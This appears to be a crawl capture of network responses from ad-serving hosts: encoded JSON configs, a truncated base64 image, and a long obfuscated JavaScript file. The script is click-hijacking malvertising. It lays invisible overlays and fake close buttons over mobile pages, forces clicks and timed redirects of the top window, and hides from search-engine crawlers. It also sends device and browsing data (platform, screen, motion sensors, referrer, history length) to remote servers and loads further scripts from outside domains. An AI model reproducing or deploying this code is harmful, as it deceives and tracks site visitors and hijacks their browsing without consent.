

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2508kc.nebvaah.com:8008/d/5230?t=0.487805269859918
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}{s}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0{S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0{S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmLLT6Rh7m(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2508dc.eubfvws.com:8007/d/6258?t=0.8162588384219531
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o}@{}omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0{f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmOfYLD77m(O^g@0{1\\\/K0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://255230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14063
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n0{S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n0{S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130412814.txt
body_size: 120616
content:
R0lGODlhgALIAPcAAAkGBwYQFQQYIwMiOQtHcQh/[base64]/UEE/REhqg0cfGUcoQ0UpTkcyPEswT0c9O086MkxIWE5WZkdobEbO204tHlA1RU5DS08/VFdEYlZIPlh6d1Z2i1gdG1szJ1QwT1Q7XFdNVV9SRldfdV6+4l82VWFCN2FDUWFVZGlaTm5jXWpkb2Jtf1+Bm2shHW1ALmhLQGSAhm2Ko2+UhWXa4XhRP3ZweXh0hXOClm+Rt3ldUH6RqX+duoqpzn/I6X8iH4Y7OX5vYYR+iY2KjoeTnYSiko1dSIdlV496bpCdtYba6JAlIJFvYJmUkpmVopSwn5a2555JWJhnV56Hd56qspurxqO306DGp58oI6lDPqFuXpx3Z6WKhqur2KW/66Xf7qxPZbBgcKh8aa6Yj6efqK+ssqm4wajI/7ArJLZ1b7KJdryIqLaixbG93rm5wbnFzrHRtLfL6rxCPLxSR7tnfL5hWLqRf7qjmsHF2LfR/8Dmv8Q0K8h3isCZh8Gwrsm7uMXW8MDr886Tksejlsihi82un9mxz83FxcrQ4sPZ/87pztc5MNJWUd1rYdV3dM+NgNigstGqlNW2qNu+sdXQ0M/h/tXd7drq+9L+zONDON2HoNvIvuDH4drp2+5NQ+x6bOGSieqhod+vn+XFuOHXz+ff2OLx/eP+4ObMwOnUyOro4+7u7uz3//dVSfxnWP2Peu6zr/X88Pyfkf9hTf9uQ/9xY/99Vf97bf9/Ov+IMP+SVf+UJ/+hIP+jRv+qYf+sff+yE/+7cv+7qP+9Mf/BTP++k//MZP/Kt//RiP/Zof/XzP/kwv/u4P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCvCBQYpWAUKQYTJhzIsOGVLFOUTNEyJEcOHUou6hiiQ8cJGRY13DgxZMoQEzpy3NCQg6OOJDeSnOh4YuQJEzdhCGEiRswWNj+3iMEipGhRKFiSFoXBlASJDg+iRoXgtCrTqzB+LKkRYYQPIGB9iA1bo4bYs0C+gl2rFqzZtWkVyp1Lt24UH3YNStnLty/CKHDDBga7pPCSHogTIz7LuIcNF5BdjBjRo2xls2PTqmXM2CBewJrDcj572cbjyJMnS46MmjXrxZ8PSgEie+/d2ntp+52N2/ASxmBxCMeR9gXw4MOTKxfuA/PY5dA1f4We/IX169izY5dimLgPHM3R/[base64]/tKBlxkQ5Sln53S1Mvdcrdr12qtvuo5G3LDk1RqEUerFkAEMJKhHX1MSrJdBBvbdl99+P/wQhAkmBAigBBoEMUMMJ8yQArkaEPhfg/29lMJFMbw0xxZbYKjhhoUoIeKIJ/aLwQd0sujiomXBeGpeMzqUhRISmZSSDlNMsZFJQ5xgkRYnZFxRkDrIMJMWIF9EkgkROjlSlDqJgWUefvjRyMswt0wIIzAzQkjLWQI1FAxQPeCAmmxW5VRTTLkQgQujTZo0i5GetWdcCfXg59S35SWoXwYJPBh3hiWaWKaOsTZZDZUN/FWlLqJd0Fh4YSqWpq6lNgKodIfag1i4jUqq/t57q9qbYU2/Oqmua+UK6620Gi5eeT746vh1vtFq1uSaDUtrsbAqp4RRz3KLVQz3KdsBUxKQYF+y8K03pYEArrcugazPdIKCEsTwn+faBtHRS+MmUS+9eujhSIbDawGCiP72C8KdX5nNWVmROlS1XQk3tLBEQzyYQsQYZdSxxTsy+C7HIyWRA0UUyV7TkilkfMMPVeLBMsyU1G///ZzcT8nLNueBxxlYOAJUfqYmoQ2NWfchQQTstKe23AlP0HOanRJiKapZUC5X68ulMLU1RHntbpwJmwtOM4LlOQ9vzoPaqfCUqbKYJm6dgiHdFsM3vfQNa6iizd8Ko6K2JEcs/mYJ1qtqBQQTLi5XR1xOcx7nOBwYZjbS4cywfIC5weBACscqCuhi0AH24GcGHYgWDDQQLWuph1vJmgETvIWuGfxnXOSK10zAVbt1tWd1HUlBEgw0A9/[base64]/[base64]/L1hGv7jGAi65h3ys1Rn5qn1HCDz33m029+6efTJArE7xDun4xD/pziMkOdGiy0iU8027CIIxgoriUHyGpWBkCXumZJQIwm6ABIecas/PxgXP+x3X8INIPZvVEHM3BpBmaAEw1wq1vi2l0m4zWFm5IpePf60PEQWaJbMZKoJxSIFAZCKKQmNQtZyAESmpoDi0kMIznIwPc2ogNwmRIl6drREEypAw00mGRQ+ogpf+AlllGCl2i1hYY1/IoOr/XDbv1lXLeABboW05gGRCAJboAWQ/lVYNArZHNAkBpsGlYuNk4IYjcYUMauxTeP9RrYJuuorlj2sgObC5JJY5kXoiaeqwHtDO9GWlThxS+lNe03ceBP5aQFB0H84RCh07SzGE5WuFqO/m1v66sto1lYwQkLbwNjUaZ4LqNXIYECMioBalnLc9aiEkkBdILbEVo/sNPPDBjUUnJ9F7zm0kF/dJcCm25BDzhF74b04AMQsDeRoykLCEpA6keeU3rTS/V98ZsSl5gSSBETyUw0AJITQKCkI5FAClxSk5JKoEgaiNAJLE1WSmR4w8jecIc9/OFe2g+ueTiDEFrggLtC4AF5NaBTWDyrF0MzxioS7NhyfGPPxGjHPG5mXwljGB9AdrGPcfIIjGzZoFKKgktuJ2Kc7Kh4zi20nvqabE6lQb6dFss7XAKXV7ScOoX5imeesZ1qtZeEDmfNbO7VN8mT7+aJxtvBVVZ9/rByn+OuxwQdtRbPTCdSLdrOugQyARylSxOPBDtc5LoJe2ZgIP1glwnjmkF5L8QFTWdICzX4NIl6KOpCFpLUpXbvwFANKECtWgkArrlLpnADAfc6QhoQErdWAoFMeqyVGbhBR2tiAq/2Rwxk5cQrbFGLutdiGHavBbKXzWy23nJ/0BbDEThw4mw7JdvrdpGKMNX0aZql3H2istW0yc2xlNnFHhTy8x7Tg37PW+otsjdePtPigSGGbJ2V5785RTcbfO1sBN8mau+JKt90ek/Qaa1w+pIr61xeLcrhi6zKg/GMa+ebSvP4l4G4Fh4DdynfZZZ6rmKCPZ+8A95tlnLr/nOf7OoHJznPmBzJBa6OxIAJhSZX7HAic3EpetIz0BYTqDCH+gcykIWYAw6UfqIRhGjUowZ1v2c2VGdfM4Jf+PUDOZBJMhFKSvAjQeI+OAElHWUCQiIfFuMR1DJcZPRd63IDYpUHxlZ3w1CCJmiCdadsfLdsfpc/cOUHbCAEJOAza/IAbVIVHZBXLPZtLhBBwKc0jldNkGcXNBQo6AYWheReg5F5iZIpkNF58LRA9SZ6VdM8aNNCTeZZALd6rvE1tCEdVYZDOVR77dZlSsQYu8d7uSdBaDgcfoFmtWV8jgMsdRIeUnQWoDEYWUQftjNy08cU8jF94LIspoNc68Fz/lOyHyVVLtVVaAzSETyXMdXVczkHOyi1Rz1nU0xQL4CEXoE0BT7Ff//ndAIIekVFX4TSNpZSPQiYBT+AdThCXhhRMSbwA9ySdl0HAdNiAhCgi6u0i9Sii+kiJDVBYSKICiR4C8p4giVodypoCyuoViEWeMP0ABmAbTk4NNk4NGwRRdPkFYHhWy0yhDFShIdFeYolbssjHUvYNe/2Np3nep63TFMYVGvDIvZ2Gfu2Kf7GhVz4GvQ0KqFRG6WVZaXVKv4EW8FiZmkofEoEHi9gW67VkMJncTggh48TOWhWA4s